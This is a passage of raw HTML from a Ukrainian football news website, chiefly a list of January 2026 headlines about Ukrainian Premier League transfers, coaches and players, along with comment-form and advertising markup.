<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96948polissya-viddae-zirku-v-azerbaidzhan-de-prodovzhit-kareru-beskorovainii.html" alt="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний" title="Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний">Полісся віддає зірку в Азербайджан – де продовжить кар'єру Бескоровайний</a> 26.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar-zbirna/96947pedrinio-naturalizuetsya-i-debyutue-proti-shvecii-vzhe-v-berezni.html" alt="Педріньйо натуралізується і дебютує проти Швеції вже в березні" title="Педріньйо натуралізується і дебютує проти Швеції вже в березні">Педріньйо натуралізується і дебютує проти Швеції вже в березні</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96946bornmut-gotue-28-mln-evro-za-batagova-trabzonspor-uzhe-mae-plan-iz-mihavkom-ale-prosit-40-mln.html" alt="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн" title="Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн">Борнмут готує 28 млн євро за Батагова: Трабзонспор уже має план із Михавком, але просить 40 млн</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96945polissya-povernulo-guculyaka-z-u-19-rotan-poyasniv-szo-stalosya.html" alt="Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося" title="Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося">Полісся повернуло Гуцуляка з U-19, Ротань пояснив, що сталося</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96944trabzonspor-nacilivsya-na-mihavka.html" alt="Трабзонспор націлився на Михавка" title="Трабзонспор націлився на Михавка">Трабзонспор націлився на Михавка</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96943dinamo-spisalo-zahisnika-bez-hvilini-na-poli-burtnik-povertaetsya-v-nivu-cherez-obmezhennya-fifa.html" alt="Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА" title="Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА">Динамо списало захисника без хвилини на полі: Буртник повертається в Ниву через обмеження ФІФА</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96942kadis-nacilivsya-na-zahisnika-shahtarya-kogo-i-naviszo-hoche-pidpisati-klub-segundi.html" alt="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди" title="Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди">Кадіс націлився на захисника Шахтаря: кого і навіщо хоче підписати клуб Сегунди</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-zarya/96941skripnik-pidsumuvav-pershu-chastinu-sezonu-zorya-vtratila-ochki-ale-ne-viru-u-svoi-sili.html" alt="Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили" title="Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили">Скрипник підсумував першу частину сезону: Зоря втратила очки, але не віру у свої сили</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96940tri-klubi-kpl-gotovi-pidpisati-eks-zirku-shahtarya.html" alt="Три клуби КПЛ готові підписати екс-зірку Шахтаря" title="Три клуби КПЛ готові підписати екс-зірку Шахтаря">Три клуби КПЛ готові підписати екс-зірку Шахтаря</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96939zhirona-pidpisue-204-metrovogo-ukraincya.html" alt="Жирона підписує 2,04-метрового українця" title="Жирона підписує 2,04-метрового українця">Жирона підписує 2,04-метрового українця</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96938dyachuk-otrimav-serioznu-travmu-v-polszi.html" alt="Дячук отримав серйозну травму в Польщі" title="Дячук отримав серйозну травму в Польщі">Дячук отримав серйозну травму в Польщі</a> 25.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-zarya/96937skripnik-rozkriv-detali-svogo-povernennya-do-zori-ta-ambicii-na-sezon.html" alt="Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон" title="Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон">Скрипник розкрив деталі свого повернення до Зорі та амбіції на сезон</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96936mozhe-dumav-szo-pidu-u-presu-bartulovich-pro-konflikt-z-povoroznyukom.html" alt="&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком" title="&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком">&quot;Може думав, що піду у пресу&quot;: Бартулович про конфлікт з Поворознюком</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96935vorotar-lnz-rozpoviv-yak-iogo-vzyali-v-komandu-dlya-smihu-i-szo-dopomoglo-stati-naikraszim.html" alt="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим" title="Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим">Воротар ЛНЗ розповів, як його взяли в команду &quot;для сміху&quot; і що допомогло стати найкращим</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96934reiting-usih-chasiv-upl-dinamo-lidirue-ale-vidriv-tane.html" alt="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане" title="Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане">Рейтинг усіх часів УПЛ: Динамо лідирує, але відрив тане</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96931burtnik-vpershe-prokomentuvav-incident-z-yarmolenkom.html" alt="Буртник вперше прокоментував інцидент з Ярмоленком" title="Буртник вперше прокоментував інцидент з Ярмоленком">Буртник вперше прокоментував інцидент з Ярмоленком</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96930ponomarov-zhorstko-rozkritikuvav-inozemciv-v-upl.html" alt="Пономарьов жорстко розкритикував іноземців в УПЛ" title="Пономарьов жорстко розкритикував іноземців в УПЛ">Пономарьов жорстко розкритикував іноземців в УПЛ</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96929chobotenko-pro-skandalne-perevedennya-v-u-19-buv-gotovii-ale-ne-zdavavsya.html" alt="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;" title="Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;">Чоботенко про скандальне переведення в U-19: &quot;Був готовий, але не здавався&quot;</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96928butko-pro-povernennya-u-futbol-chomu-zahisnik-zbirnoi-ukraini-opinivsya-v-oleksandrii-pislya-pivroku-bez-komandi.html" alt="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе..." title="Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...">Бутко про повернення у футбол: чому захисник збірної України опинився в Олександрії після півроку бе...</a> 24.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96927yarmolenko-rozkriv-pravdu-pro-robotu-z-asistentom-trenera-dinamo.html" alt="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо" title="Ярмоленко розкрив правду про роботу з асистентом тренера Динамо">Ярмоленко розкрив правду про роботу з асистентом тренера Динамо</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96926veres-domovivsya-pro-orendu-vihovancya-sportinga-z-pravom-vikupu.html" alt="Верес домовився про оренду вихованця Спортінга з правом викупу" title="Верес домовився про оренду вихованця Спортінга з правом викупу">Верес домовився про оренду вихованця Спортінга з правом викупу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96925fifa-zablokuvala-perehid-forvarda-dinamo-do-rumunskogo-klubu.html" alt="ФІФА заблокувала перехід форварда Динамо до румунського клубу" title="ФІФА заблокувала перехід форварда Динамо до румунського клубу">ФІФА заблокувала перехід форварда Динамо до румунського клубу</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96924baton-zabergdzha-gotovii-vivchati-ukrainsku-ta-borotisya-za-misce-v-evropi-z-metalistom-1925.html" alt="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925" title="Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925">Батон Забергджа: готовий вивчати українську та боротися за місце в Європі з Металістом 1925</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-obolon/96923obolon-prodovzhue-rozkuplyati-ingulec-kiivskii-klub-oformiv-transfer-20-richnogo-zahisnika.html" alt="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника" title="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника">Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96922bornmut-zaproponuvav-24-milioni-za-zahisnika-trabzonspora-batagova.html" alt="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова" title="Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова">Борнмут запропонував 24 мільйони за захисника Трабзонспора Батагова</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96921eks-gravec-verdera-mozhe-otrimati-shans-u-novachka-upl.html" alt="Екс-гравець Вердера може отримати шанс у новачка УПЛ" title="Екс-гравець Вердера може отримати шанс у новачка УПЛ">Екс-гравець Вердера може отримати шанс у новачка УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96920rotan-rozpoviv-pro-naigirshii-match-sezonu-ta-rozkritikuvav-riven-arbitrazhu-v-upl.html" alt="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ" title="Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ">Ротань розповів про найгірший матч сезону та розкритикував рівень арбітражу в УПЛ</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96919vernidub-nazvav-triiku-gravciv-upl-yakih-hotiv-bi-bachiti-v-neftchi.html" alt="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»" title="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»">Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96918trabzonspor-poyasniv-vidhid-sikana-trener-ne-bachiv-iogo-v-komandi.html" alt="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді" title="Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді">Трабзонспор пояснив відхід Сікана: тренер не бачив його в команді</a> 23.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96917mourino-vidznachiv-gru-trubina-pislya-porazki-benfiki-vid-yuventusa.html" alt="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»" title="Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»">Моуріньо відзначив гру Трубіна після поразки «Бенфіки» від «Ювентуса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96916mudrik-dosi-poza-groyu-povernennya-vidkladaetsya-szonaimenshe-do-nastupnogo-sezonu.html" alt="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону" title="Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону">Мудрик досі поза грою: повернення відкладається щонайменше до наступного сезону</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96915dulub-nazvav-golovnu-slabkist-dinamo-v-sezoni-upl.html" alt="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ" title="Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ">Дулуб назвав головну слабкість «Динамо» в сезоні УПЛ</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96914futbolisti-sk-poltava-proishli-poligraf-na-tli-pidozr-u-dogovirnih-matchah.html" alt="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах" title="Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах">Футболісти СК «Полтава» пройшли поліграф на тлі підозр у договірних матчах</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer/96913shahtar-nacilivsya-na-molodogo-centrbeka-palmeirasa.html" alt="«Шахтар» націлився на молодого центрбека «Палмейраса»" title="«Шахтар» націлився на молодого центрбека «Палмейраса»">«Шахтар» націлився на молодого центрбека «Палмейраса»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96912kolos-pidpisav-napadnika-z-kosova.html" alt="«Колос» підписав нападника з Косова" title="«Колос» підписав нападника з Косова">«Колос» підписав нападника з Косова</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96911diego-palasios-dostrokovo-zalishiv-karpati.html" alt="Дієго Паласіос достроково залишив «Карпати»" title="Дієго Паласіос достроково залишив «Карпати»">Дієго Паласіос достроково залишив «Карпати»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96910kastilio-hochu-uspihu-z-metalistom-1925.html" alt="Кастільйо: хочу успіху з Металістом 1925" title="Кастільйо: хочу успіху з Металістом 1925">Кастільйо: хочу успіху з Металістом 1925</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96909artur-avagimyan-bilshe-ne-gravec-lnz.html" alt="Артур Авагімян більше не гравець «ЛНЗ»" title="Артур Авагімян більше не гравець «ЛНЗ»">Артур Авагімян більше не гравець «ЛНЗ»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96908oleg-dulub-stav-golovnim-trenerom-ternopilskoi-nivi.html" alt="Олег Дулуб став головним тренером тернопільської «Ниви»" title="Олег Дулуб став головним тренером тернопільської «Ниви»">Олег Дулуб став головним тренером тернопільської «Ниви»</a> 22.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/shakhtar/96907nazarina-peremig-u-bip-testi-na-zborah-shahtarya.html" alt="Назарина переміг у «біп-тесті» на зборах «Шахтаря»" title="Назарина переміг у «біп-тесті» на зборах «Шахтаря»">Назарина переміг у «біп-тесті» на зборах «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96906dinamo-z-buharesta-prodovzhue-borotbu-za-blenuce.html" alt="«Динамо» з Бухареста продовжує боротьбу за Бленуце" title="«Динамо» з Бухареста продовжує боротьбу за Бленуце">«Динамо» з Бухареста продовжує боротьбу за Бленуце</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer/96905nazarii-rusin-pidtverdiv-peregovori-z-karpatami.html" alt="Назарій Русин підтвердив переговори з «Карпатами»" title="Назарій Русин підтвердив переговори з «Карпатами»">Назарій Русин підтвердив переговори з «Карпатами»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96904kostyuk-obirae-molod-u-dinamo-viznachilisya-z-osnovnimi-napadnikami.html" alt="Костюк обирає молодь: у «Динамо» визначилися з основними нападниками" title="Костюк обирає молодь: у «Динамо» визначилися з основними нападниками">Костюк обирає молодь: у «Динамо» визначилися з основними нападниками</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/zarya/96903viktor-skripnik-poyasniv-chomu-zalishiv-metalist-1925-i-povernuvsya-do-zori.html" alt="Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»" title="Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»">Віктор Скрипник пояснив, чому залишив «Металіст 1925» і повернувся до «Зорі»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96902viktor-cigankov-pereishov-do-zhironi-bez-konfliktiv-dinamo-ta-gravec-roziishlisya-mirno.html" alt="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно" title="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно">Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96901dinamo-kiiv-pidsililo-trenerskii-shtab-novim-specialistom.html" alt="«Динамо» Київ підсилило тренерський штаб новим спеціалістом" title="«Динамо» Київ підсилило тренерський штаб новим спеціалістом">«Динамо» Київ підсилило тренерський штаб новим спеціалістом</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96900rotan-poyasniv-trudnoszi-polissya-cherez-viluchennya-proti-legii.html" alt="Ротань пояснив труднощі Полісся через вилучення проти Легії" title="Ротань пояснив труднощі Полісся через вилучення проти Легії">Ротань пояснив труднощі Полісся через вилучення проти Легії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96899dzheovane-montanari-pokidae-epicentr-i-prodovzhit-kareru-v-brazilii.html" alt="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії" title="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії">Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96896yaroslav-kisil-u-kudrivku-pereishov-zaradi-trenera-a-ne-cherez-groshi.html" alt="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»" title="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»">Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96895kapitan-polissya-ruslan-babenko-zoloto-upl-nasha-spilna-meta.html" alt="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета" title="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета">Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96894ivan-gecko-dovbik-zrobiv-pomilku-zalishivshi-ispaniyu-a-vanatu-slid-zalishatisya-u-la-lizi.html" alt="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі" title="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі">Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
